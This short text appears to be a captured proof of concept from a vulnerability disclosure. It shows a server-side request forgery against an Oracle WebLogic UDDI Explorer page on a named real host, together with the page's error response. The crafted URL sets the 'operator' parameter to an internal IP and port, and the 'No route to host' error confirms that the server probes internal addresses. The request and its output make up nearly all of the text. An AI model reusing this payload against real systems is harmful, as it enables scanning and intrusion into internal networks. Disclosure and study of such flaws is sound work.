 wap.hb.10086.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://6.1.1.5:22&rdoSearch=name&
3
Oracle WebLogic Server
UDDI Explorer
ORACLE
Fri Sep 04 02:00:31 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: No route to host
www.wooyun.org